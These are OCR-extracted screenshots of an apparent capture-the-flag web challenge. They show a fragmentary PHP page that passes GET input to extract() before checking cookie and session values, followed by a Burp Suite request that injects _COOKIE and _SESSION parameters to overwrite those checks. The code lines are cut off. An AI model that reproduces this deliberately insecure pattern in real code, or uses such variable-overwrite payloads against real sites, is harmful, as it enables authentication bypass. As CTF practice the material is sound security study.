 103.97.125.53:30291
Not secure
<?php
include(__DIR__."/flag.php");
extract($_GET);
if (isset($_COOKIE['magic'])
if ($_SESSION['magic'] ==
echo "I love Cookie H
} else if (sha1($_SESSION
echo $flag;
}
} else {
highlight_string(show_sou
}
?> 1
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
2 × ...
Send Cancel < > Target: http://103.97.125.53:30291 ?
Request
Pretty Raw \n Actions
1 GET /?_COOKIE[magic]=true&_SESSION[magic]="" HTTP/1.1
2 Host: 103.97.125.53:30291
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 31 Jul 2023 09:17:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8
INSPECTOR ?
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)